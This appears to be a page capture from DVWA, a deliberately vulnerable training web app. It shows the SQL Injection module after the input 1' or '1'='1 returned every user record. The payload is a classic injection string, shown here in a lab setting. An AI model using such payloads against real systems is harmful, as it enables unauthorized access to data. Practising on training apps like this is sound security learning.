 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith